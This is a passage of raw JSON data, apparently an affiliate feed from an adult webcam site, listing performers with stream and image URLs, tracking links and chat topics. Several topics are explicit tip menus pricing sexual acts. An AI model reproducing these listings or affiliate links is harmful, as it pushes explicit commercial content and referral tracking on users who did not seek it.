banner&csurl=https:\\/\\/bongacams.com\\/FLABARpara\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/FLABARpara\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/FLABARpara?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/FLABARpara\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_FLABARpara.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_FLABARpara\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_FLABARpara\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":5924,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_FLABARpara\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":1478,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Sweety-couple\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sweety-couple\",\"display_name\":\"Maliinaa\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cd\\/233\\/12b\\/7c8211238bd9d1997b9f5c0b87ac434b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cd\\/233\\/12b\\/7c8211238bd9d1997b9f5c0b87ac434b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cd\\/233\\/12b\\/7c8211238bd9d1997b9f5c0b87ac434b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cd\\/233\\/12b\\/7c8211238bd9d1997b9f5c0b87ac434b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/233\\/12b\\/xbig_lq\\/10d2ae.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/233\\/12b\\/xbig_lq\\/10d2ae.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/233\\/12b\\/xbig\\/10d2ae.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sweety-couple\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sweety-couple\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sweety-couple\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sweety-couple?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sweety-couple\",\"video_feed_url\":\"https:\\/\\/mobile-edge18.bcvcdn.com\\/stream_Sweety-couple.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb18.bcvcdn.com\\/stream_Sweety-couple\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Sweety-couple\\/playlist.m3u8\",\"chat_topic\":\"!NEW! videos in our profile for a nice price ;)  ANAL Alice - @total total, @remain remaining.\",\"chat_topic_ru\":\"!\\u041d\\u041e\\u0412\\u042b\\u0415! \\u0432\\u0438\\u0434\\u0435\\u043e \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435 \\u043f\\u043e \\u043f\\u0440\\u0438\\u044f\\u0442\\u043d\\u043e\\u0439 \\u0446\\u0435\\u043d\\u0435!  \\u0410\\u041d\\u0410\\u041b \\u0410\\u043b\\u0438\\u0441\\u044b - @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c. \",\"flags\":[\"american\",\"russian\"],\"online_time\":4239,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sweety-couple\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1458,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"shiny-lily\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/shiny-lily\",\"display_name\":\"shiny-lily\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/9fe7e190ecbdea6f87a1ac9731861c66_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/9fe7e190ecbdea6f87a1ac9731861c66_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/9fe7e190ecbdea6f87a1ac9731861c66_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/9fe7e190ecbdea6f87a1ac9731861c66_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig_lq\\/a85f4d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig_lq\\/a85f4d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig\\/a85f4d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/shiny-lily\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/shiny-lily\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/shiny-lily\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/shiny-lily?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/shiny-lily\",\"video_feed_url\":\"https:\\/\\/mobile-edge73.bcvcdn.com\\/stream_shiny-lily.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb73.bcvcdn.com\\/stream_shiny-lily\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_shiny-lily\\/playlist.m3u8\",\"chat_topic\":\"5 min control is free in pvt\",\"chat_topic_ru\":\"\\u0411\\u0435\\u0441\\u043f\\u043b\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 5 \\u043c\\u0438\\u043d\\u0443\\u0442 \",\"flags\":[\"american\",\"russian\"],\"online_time\":2071,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_shiny-lily\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":1444,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"ELENA-XXX\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ELENA-XXX\",\"display_name\":\"_Marilyn_\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/052\\/25c\\/03b\\/xbig_lq\\/f22efb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/052\\/25c\\/03b\\/xbig_lq\\/f22efb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/052\\/25c\\/03b\\/xbig\\/f22efb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ELENA-XXX\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ELENA-XXX\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ELENA-XXX\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ELENA-XXX?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ELENA-XXX\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_ELENA-XXX.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_ELENA-XXX\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_ELENA-XXX\\/playlist.m3u8\",\"chat_topic\":\"Lovens from 2 tokens. Favorite vibration 55 \\u2764Feet 80 tokens, Ass - 85 tokens, Boobs - 120 tokens, Cam2Cam - 150, Pussy and Ass - 225 tokens, Facesitting - 335, Completely naked - 404 tokens \\u2764ANAL 490 tokens + full private\\u2764 Squirt show - 2222 tokens\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432. \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 55 \\u2764\\u0421\\u0442\\u0443\\u043f\\u043d\\u0438 80 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u041f\\u043e\\u043f\\u043a\\u0430 85 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u0413\\u0440\\u0443\\u0434\\u044c 120, \\u041a\\u0430\\u043c\\u0435\\u0440\\u0430 150, \\u041a\\u0438\\u0441\\u043a\\u0430 \\u0438 \\u043f\\u043e\\u043f\\u043a\\u0430 225, \\u0421\\u0435\\u0441\\u0442\\u044c \\u043d\\u0430 \\u043b\\u0438\\u0446\\u043e 335, \\u0413\\u043e\\u043b\\u0430\\u044f \\u043f\\u043e\\u043b\\u043d\\u043e\\u0441\\u0442\\u044c\\u044e 404 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430\\u2764\\u0410\\u041d\\u0410\\u041b 490 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 + \\u043f\\u043e\\u043b\\u043d\\u044b\\u0439 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u2764 \\u0421\\u043a\\u0432\\u0438\\u0440\\u0442 2222 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430. \\u0421\\u041a\\u0418\\u0414\\u041e\\u041a \\u041d\\u0415\\u0422! \\u0411\\u0415\\u0421\\u041f\\u041b\\u0410\\u0422\\u041d\\u042b\\u0425 \\u0428\\u041e\\u0423 \\u041d\\u0415\\u0422!\",\"flags\":[\"american\",\"russian\"],\"online_time\":4654,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ELENA-XXX\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":1417,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"yoursweettreats\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/yoursweettreats\",\"display_name\":\"yoursweettreats\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cb\\/118\\/1b3\\/3c9b406c2dd778d4d4fe21a25ec91968_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cb\\/118\\/1b3\\/3c9b406c2dd778d4d4fe21a25ec91968_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cb\\/118\\/1b3\\/3c9b406c2dd778d4d4fe21a25ec91968_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cb\\/118\\/1b3\\/3c9b406c2dd778d4d4fe21a25ec91968_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cb\\/118\\/1b3\\/xbig_lq\\/442ad8.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cb\\/118\\/1b3\\/xbig_lq\\/442ad8.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cb\\/118\\/1b3\\/xbig\\/442ad8.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/yoursweettreats\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/yoursweettreats\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/yoursweettreats\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/yoursweettreats?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/yoursweettreats\",\"video_feed_url\":\"https:\\/\\/mobile-edge14.bcvcdn.com\\/stream_yoursweettreats.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb14.bcvcdn.com\\/stream_yoursweettreats\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_yoursweettreats\\/playlist.m3u8\",\"chat_topic\":\"hello:)toy work from 10 tk! check tip menu for commands :) in pvt lesbian show, if u want anything else let me know before pvt what do u wanna see :) follow from 1000 spent tk ;)\",\"chat_topic_ru\":\"hello:)toy work from 10 tk! check tip menu for commands :) in pvt lesbian show, if u want anything else let me know before pvt what do u wanna see :)\",\"flags\":[\"american\"],\"online_time\":1894,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_yoursweettreats\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":1364,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"sochnayaaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sochnayaaa\",\"display_name\":\"Dikiy_Angel\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/041\\/0c0\\/1ee\\/xbig_lq\\/002e36.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/041\\/0c0\\/1ee\\/xbig_lq\\/002e36.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/041\\/0c0\\/1ee\\/xbig\\/002e36.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sochnayaaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sochnayaaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sochnayaaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sochnayaaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sochnayaaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_sochnayaaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_sochnayaaa\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_sochnayaaa\\/playlist.m3u8\",\"chat_topic\":\"lovens Levels \\u2764 69 tok \\u2764 169 tokens-RANDOM\\u2764 444-THE STRONGEST VIBRATION OF LOVENS\\u2764 999 tok - ORGASM CUM\\u2764 BOOBS 333\\u2764 ASS 222 \\u2764TIP MENUPRIVAT\\u2764inst dikiy_angel_model\",\"chat_topic_ru\":\" \\u0423\\u0420\\u041e\\u0412\\u041d\\u0418 \\u041b\\u041e\\u0412\\u0415\\u041d\\u0421\\u0410 \\u2764 69 tok \\u2764 169 tokens-\\u0420\\u0410\\u041d\\u0414\\u041e\\u041c \\u2764 444-\\u0421\\u0410\\u041c\\u0410\\u042f \\u0421\\u0418\\u041b\\u042c\\u041d\\u0410\\u042f \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u042f\\u2764 999 tok - \\u041a\\u041e\\u041d\\u0427\\u0410\\u042e\\u042e\\u042e\\u042e\\u042e \\u2764 inst : dikiy_angel_model \\u2764\",\"flags\":[\"american\",\"russian\"],\"online_time\":351,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sochnayaaa\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":1105,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"svyataya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/svyataya\",\"display_name\":\"kasta\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ee\\/073\\/xbig_lq\\/a96513.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ee\\/073\\/xbig_lq\\/a96513.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ee\\/073\\/xbig\\/a96513.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/svyataya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/svyataya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/svyataya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/svyataya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/svyataya\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_svyataya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_svyataya\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_svyataya\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u0440\\u0430\\u0434\\u044b \\u0442\\u0435\\u0431\\u044f \\u0432\\u0438\\u0434\\u0435\\u0442\\u044c \\u0441\\u043d\\u043e\\u0432\\u0430)\\u0412\\u0441\\u0435 \\u043d\\u0435\\u043e\\u0431\\u044b\\u0447\\u043d\\u044b\\u0435 \\u043f\\u043e\\u0436\\u0435\\u043b\\u0430\\u043d\\u0438\\u044f \\u043e\\u0431\\u0441\\u0443\\u0436\\u0434\\u0430\\u0435\\u043c \\u0432 \\u043b\\u0441\\u041d\\u0430\\u043a\\u0438\\u0434\\u0430\\u0439\\u0442\\u0435 \\u0434\\u043b\\u044f \\u0440\\u0435\\u0439\\u0442\\u0438\\u043d\\u0433\\u0430 \\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":791,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_svyataya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1033,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MiaTonyy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MiaTonyy\",\"display_name\":\"Mia_Milasheva\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/390\\/06c\\/xbig_lq\\/2dfafe.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/390\\/06c\\/xbig_lq\\/2dfafe.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/390\\/06c\\/xbig\\/2dfafe.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MiaTonyy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MiaTonyy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MiaTonyy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MiaTonyy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MiaTonyy\",\"video_feed_url\":\"https:\\/\\/mobile-edge16.bcvcdn.com\\/stream_MiaTonyy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb16.bcvcdn.com\\/stream_MiaTonyy\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_MiaTonyy\\/playlist.m3u8\",\"chat_topic\":\"Lovens 10+ \\u2764\\ufe0fFAVORITE vibration 111\\u2764\\ufe0fPut love (top right)\\u2764\\ufe0fbare breasts 350\\u2764\\ufe0f naked pussy 450\\u2764\\ufe0f striptease 600 \\u2764\\ufe0fbefore private 505. and private 155t-1 minute\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 10+\\u2764\\ufe0f \\u041b\\u042e\\u0411\\u0418\\u041c\\u0410\\u042f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 111\\u2764\\ufe0f\\u0421\\u0442\\u0430\\u0432\\u044c \\u043b\\u044e\\u0431\\u043e\\u0432\\u044c(\\u0441\\u043f\\u0440\\u0430\\u0432\\u0430 \\u0432\\u0432\\u0435\\u0440\\u0445\\u0443)\\u2764\\ufe0f \\u0433\\u043e\\u043b\\u0430\\u044f \\u0433\\u0440\\u0443\\u0434\\u044c 400 \\u2764\\ufe0f\\u0433\\u043e\\u043b\\u0430\\u044f \\u043a\\u0438\\u0441\\u043a\\u0430 500 \\u2764\\ufe0f\\u0441\\u0442\\u0440\\u0438\\u043f\\u0442\\u0438\\u0437 700\\u2764\\ufe0f\\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 505.  \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 155 \\u0442.-1 \\u043c\\u0438\\u043d\\u0443\\u0442\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":569,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MiaTonyy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":924,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"XXXXXsexXXXXX\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/XXXXXsexXXXXX\",\"display_name\":\"LolaSexxx\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/0abd1340eedfe8846afface5dc3d0aec_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/0abd1340eedfe8846afface5dc3d0aec_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/0abd1340eedfe8846afface5dc3d0aec_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/0abd1340eedfe8846afface5dc3d0aec_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/15c\\/31a\\/xbig_lq\\/7324ed.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/15c\\/31a\\/xbig_lq\\/7324ed.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\